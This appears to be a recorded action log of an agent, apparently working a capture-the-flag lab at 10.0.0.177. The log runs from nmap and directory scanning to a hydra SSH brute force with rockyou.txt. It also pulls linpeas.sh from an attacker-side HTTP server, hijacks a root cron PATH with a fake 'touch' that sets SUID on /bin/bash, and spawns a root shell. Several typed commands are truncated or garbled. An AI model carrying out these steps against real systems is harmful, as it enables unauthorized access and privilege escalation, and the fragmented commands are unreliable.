
- Discover hosts on 10.0.0.1/24, then nmap all ports of 10.0.0.177 with service detection
{"action": "type", "text": "-r 10.0.0.1/24"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "nmap"}

{"action": "type", "text": "-sC -sV"}

{"action": "type", "text": "-p- 10.0.0.177 -"}

{"action": "key", "text": "Return"}

{"action": "double_click", "coordinate": [334, 348]}

{"action": "double_click", "coordinate": [155, 379]}

{"action": "mouse_move", "coordinate": [496, 475]}

{"action": "key", "text": "Return"}

{"action": "type", "text": "buster dir -u http://10.0.0.177/"}

{"action": "type", "text": "-w /usr/share/wordlists/dirbuster/director"}

{"action": "type", "text": "y-list-2.3-medium.txt -x html"}

{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [14, 156]}

- Brute-force ssh://10.0.0.177:22 as moksha with hydra and rockyou.txt
{"action": "double_click", "coordinate": [180, 387]}

{"action": "type", "text": "cle"}

{"action": "type", "text": "hydra -l"}

{"action": "type", "text": "moksha -P /u"}

{"action": "type", "text": "sr/share/wordlists/rockyou.txt ss"}

{"action": "type", "text": "h://10.0.0"}

{"action": "type", "text": ".177:22 -I"}

{"action": "key", "text": "Return"}

- SSH into 10.0.0.177 as moksha and accept the host key
{"action": "double_click", "coordinate": [313, 153]}

{"action": "type", "text": "ssh moksha"}

{"action": "type", "text": "@10.0.0.17"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "yes"}

- Check moksha's sudo rights, read user.txt, and move into /var toward backups
{"action": "type", "text": "sudo -l"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "cat user.txt ^C"}

{"action": "type", "text": "cd /var/"}

{"action": "key", "text": "Return"}

- Serve linpeas.sh on port 8081 from Documents and wget it into /dev/shm
{"action": "type", "text": "//10.0.0."}

{"action": "type", "text": "70:8081/"}

{"action": "type", "text": "linepeas"}

{"action": "type", "text": ".sh"}

{"action": "type", "text": "cd Documents/"}

{"action": "type", "text": "on3 -m http.serv"}

{"action": "key", "text": "Return"}

- Make linpeas.sh executable and run it, saving output to file.txt
{"action": "type", "text": "chmod"}

{"action": "type", "text": "+x linpeas.sh"}

{"action": "type", "text": "file.txt"}

{"action": "key", "text": "Return"}

- Page through the linpeas report to the root cron job running touch
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [323, 458]}

{"action": "double_click", "coordinate": [156, 297]}

- Run 'which touch', then print the system-wide /etc/crontab
{"action": "type", "text": "which"}

{"action": "type", "text": "h t"}

{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [367, 384]}

{"action": "mouse_move", "coordinate": [359, 249]}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [311, 501]}

- Highlight touch and /media in root's cron PATH, confirming touch is /usr/bin/touch
{"action": "double_click", "coordinate": [156, 501]}

{"action": "double_click", "coordinate": [453, 355]}

{"action": "type", "text": "which touc"}

{"action": "key", "text": "Return"}

{"action": "double_click", "coordinate": [355, 326]}

{"action": "mouse_move", "coordinate": [64, 321]}

{"action": "double_click", "coordinate": [356, 326]}

- Create an empty 'touch' file in /media and open it in nano
{"action": "key", "text": "Return"}

{"action": "type", "text": "touch"}

{"action": "type", "text": "nano"}

{"action": "type", "text": "touch touch"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "nano touch"}

{"action": "key", "text": "Return"}

- Write '#!/bin/bash' and 'chmod u+s /bin/bash', save, and chmod touch to 777
{"action": "type", "text": "!/bin/bash"}

{"action": "type", "text": "+s /bin"}

{"action": "key", "text": "ctrl+x"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

- Loop 'ls -la /bin/bash' until it shows -rwsr-xr-x
{"action": "type", "text": "while"}

{"action": "type", "text": "true; do"}

{"action": "type", "text": "ls -la /b"}

{"action": "type", "text": "in/bash"}

{"action": "key", "text": "Return"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

- Spawn '/bin/bash -p' with euid root, list /root, and type 'cat root.txt'
{"action": "type", "text": "/bin/bash -p"}

{"action": "type", "text": "root.txt"}
